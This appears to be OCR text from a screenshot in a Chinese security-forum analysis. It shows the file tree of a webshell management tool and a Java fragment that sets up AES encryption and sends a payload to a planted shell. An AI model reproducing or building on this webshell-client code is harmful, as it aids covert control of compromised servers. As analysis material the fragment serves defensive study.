 shells
cryptions
cshapAes
JavaAes
template
Generate.java
JavaAesBase64.java
JavaAesRaw.java
phpXor
payloads
csharp
java
assets
JavaShell.java
php
plugins
util
http
Http.java
HttpResponse.java
ReqParameter.java
automaticBindClick.java
functions.java
JavaVersion.java
Log.java
SystemUtils.java
sqlite-jdbc.properties
28
29 public void init(ShellEntity context) {
30 this.shell = context;
31 this.http = this.shell.getHttp();
32 this.key = this.shell.getSecretKeyX();
33 this.pass = this.shell.getPassword();
34 String findStrMd5 = functions.md5(this.pass + new String(this.key));
35 this.findStrLeft = findStrMd5.substring(0, 16).toUpperCase();
36 this.findStrRight = findStrMd5.substring(16).toUpperCase();
37
38 try {
39 this.encodeCipher = Cipher.getInstance("AES");
40 this.decodeCipher = Cipher.getInstance("AES");
41 this.encodeCipher.init(1, new SecretKeySpec(this.key.getBytes(), "AES"));
42 this.decodeCipher.init(2, new SecretKeySpec(this.key.getBytes(), "AES"));
43 this.payload = this.shell.getPayloadModel().getPayload();
44 if (this.payload != null) {
45 this.http.sendHttpResponse(this.payload);
46 this.state = true;
47 } else {
48 Log.error("payload Is Null");
49 }
50
51 } catch (Exception var4) {
52 Log.error(var4);
先知社区